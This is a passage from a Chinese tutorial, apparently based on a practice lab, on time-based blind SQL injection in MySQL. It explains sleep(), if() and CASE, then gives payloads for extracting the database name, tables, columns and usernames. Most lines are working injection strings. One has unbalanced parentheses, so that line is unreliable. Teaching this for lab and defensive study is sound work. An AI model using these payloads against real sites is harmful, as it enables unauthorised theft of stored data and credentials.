
最后跑一边bp
vince'+and+substr((select+username+from+users+limit+0,1),1,1)='a'--+
时间盲注
事件盲注的使用场景,比布尔盲注更为苛刻,在测试页面的永真和永假 时,页面完全没有任何变化,这是就只能使用网页的响应事件来判断是否可利用。
时间盲注的核心就是响应,它适用于页面毫无变化,只能观察响应时间来推断查询的结果。
关键函数sleep() sleep的含义为睡眠,在MySQL 它代表着延迟执行,可以一个非负的数值参数作为延迟的时间,例如:

基本流程,
测试页面是否存在注入漏洞
输入正确的值查看结果:

加入引号闭合查看结果,如果存在注入漏洞,此时应该会报错 ,或页面会有变化。

发现页面没有任何变化,此时采用sleep()函数,查看网页响应时间

vince'+and+sleep(5)--+

此时发现,输入延迟函数后,等了5秒才响应,可以判断此处有时间盲注漏洞。
爆破数据库名长度
时间盲注和布尔盲注最大的区别就是,输入内容后页面是否有变化,其他方面也是需要通过布尔逻辑来判断获取内容,需要使用到if()函数,在上述函数介绍中,也已经详细介绍了if函数的用法,接下来我们来实际应用
vince'+and+if(length((select+schema())=7,sleep(5),0)--+

爆破数据库名
主要逻辑和布尔盲注一样,但是需要以响应时间做事判断。
vince'+and+(case+when+substr(database(),1,1)='q'+then+sleep(5)+else+0+end)=0--+

case语句和if函数一样,也是用于布尔判断,其中when后面接需要判断的表达式,then后面接条件为真返回的值,else接条件为假返回的值,end为case语句的结束,至于后面=0,则是相当于和case语句进行比较,以为这条语句中条件为真的值是一个时间函数,在mysql中默认为0,所以当执行条件为真时候,这一条语句就相当于0=0则为真,条件为假时,也会返回为0,这里是为了让语句整体都为1=1,巧妙的方式来控制整个 CASE 语句的结果,让它等于 1=1,这样整个条件就总是为真.
爆破表名
爆破出数据库中表的数量
vince'+and+if((select+count(table_name)+from+information_schema.tables+where+table_schema=database())=5,sleep(5),0)--+

爆破出数据库中第一张表的长度
vince'+and+if(length((select+table_name+from+information_schema.tables+where+table_schema=database()+limit+0,1))=8,sleep(5),0)--+

爆破出第一张表的名字
vince'+and+(case+when+substr((select+table_name+from+information_schema.tables+where+table_schema=database()+limit 0,1),1,1)='h'+then+sleep(5)+else+0+end)--+

爆破字段
方法是一样的,只是使用了判断语句:
爆破users表下的列数量:
vince'+and+(case+when+(select+count(column_name)+from+information_schema.columns+where+table_name='users'+and+table_schema=database())=4+then+sleep(5)+else+0+end)--+

爆破users表下第一个列的长度:
vince'+and+if(length((select+column_name+from+information_schema.columns+where+table_name='users'+and+table_schema=database()+limit+0,1))=2,sleep(5),0)--+

爆破users表下第一个字段名字:
vince'+and+if(substr((select+column_name+from+information_schema.columns+where+table_name='users'+and+table_schema=schema()+limit+0,1),1,1)='i',sleep(5),0)--+

爆破数据
爆破数据数量:
vince'+and+(case+when+(select+count(username)+from+users)=3+then+sleep(5)+else+0+end)--+


爆破第一个数据的长度:
vince'+and+if(length((select+username+from+users+limit+0,1))=5,sleep(5),0)--+
爆破第一个数据名:
-1'+or+if(substr((select+username+from+users+limit+0,1),1,1)='a',sleep(5),0)--+